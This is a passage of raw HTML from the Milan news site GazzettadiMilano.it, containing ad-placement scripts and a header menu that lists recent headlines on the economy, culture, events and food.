			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9345";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2337";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/inaugurato-nuovo-ponte-manzoni-a-lecco/"  rel="bookmark" class="td-image-wrap " title="Inaugurato nuovo Ponte Manzoni a Lecco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inaugurato nuovo Ponte Manzoni a Lecco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Taglio-nastro-4.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/inaugurato-nuovo-ponte-manzoni-a-lecco/"  rel="bookmark" title="Inaugurato nuovo Ponte Manzoni a Lecco">Inaugurato nuovo Ponte Manzoni a Lecco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/volontariato-e-territorio-7-milioni-da-regione-per-terzo-settore/"  rel="bookmark" class="td-image-wrap " title="Volontariato e Territorio, 7 milioni da Regione per terzo settore" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volontariato e Territorio, 7 milioni da Regione per terzo settore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/volontariato-esenzioni.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/volontariato-e-territorio-7-milioni-da-regione-per-terzo-settore/"  rel="bookmark" title="Volontariato e Territorio, 7 milioni da Regione per terzo settore">Volontariato e Territorio, 7 milioni da Regione per terzo settore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/quando-la-semplicita-dellinterfaccia-fa-davvero-la-differenza-nel-gioco-online/"  rel="bookmark" class="td-image-wrap " title="Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/Videogiochi-e-lavoro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/quando-la-semplicita-dellinterfaccia-fa-davvero-la-differenza-nel-gioco-online/"  rel="bookmark" title="Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online">Quando la semplicità dell’interfaccia fa davvero la differenza nel gioco online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/aspesi-quando-la-semplicita-diventa-strategia/"  rel="bookmark" class="td-image-wrap " title="ASPESI: quando la semplicità diventa strategia" ><img class="entry-thumb" src="[data-uri]" alt="" title="ASPESI: quando la semplicità diventa strategia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/IsbbHaoQ.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/" class="td-post-category" >Trend&amp;Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trendbusiness/aspesi-quando-la-semplicita-diventa-strategia/"  rel="bookmark" title="ASPESI: quando la semplicità diventa strategia">ASPESI: quando la semplicità diventa strategia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6624";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1656";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/il-gatto-con-gli-stivali-domenica-25-al-teatro-oscar/"  rel="bookmark" class="td-image-wrap " title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Locandina_ilgatto_A3-copia.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/il-gatto-con-gli-stivali-domenica-25-al-teatro-oscar/"  rel="bookmark" title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar">Il Gatto con gli stivali, domenica 25 al Teatro Oscar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-giovanni-falzone-alla-camera-del-lavoro-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Giovanni-Falzone-Freak-Machine-%C2%A9-Riccardo-Musacchio.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-giovanni-falzone-alla-camera-del-lavoro-sabato-24/"  rel="bookmark" title="Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24">Atelier Musicale, Giovanni Falzone alla Camera del Lavoro sabato 24</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/penelope-odysseus-the-world-we-are-allo-spazio-teatro-nohma/"  rel="bookmark" class="td-image-wrap " title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/penelope.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/penelope-odysseus-the-world-we-are-allo-spazio-teatro-nohma/"  rel="bookmark" title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma">Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/scuola/sicuramente-educazione-stradale-a-scuola/"  rel="bookmark" class="td-image-wrap " title="Sicuramente, educazione stradale a scuola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sicuramente, educazione stradale a scuola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/progetto-Sicuramente.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/scuola/sicuramente-educazione-stradale-a-scuola/"  rel="bookmark" title="Sicuramente, educazione stradale a scuola">Sicuramente, educazione stradale a scuola</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4112";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
